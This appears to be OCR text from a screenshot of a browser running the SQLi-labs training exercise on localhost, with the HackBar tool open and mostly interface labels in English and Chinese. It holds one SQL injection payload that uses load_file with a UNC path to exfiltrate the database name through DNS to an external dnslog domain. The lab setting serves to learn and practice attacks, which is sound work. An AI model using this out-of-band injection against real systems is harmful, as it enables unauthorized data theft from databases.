 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=1' and load_file(concat('\\\\',(select database()),'.funnytutor.dnslog.pw\
5
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
Welcome Dhakkan
SQLI DUMB SERIES-1
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/index.php?id=1' and load_file(concat('\\\\',(select database()),'.funnytutor.dnslog.pw\\a'))-- a
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All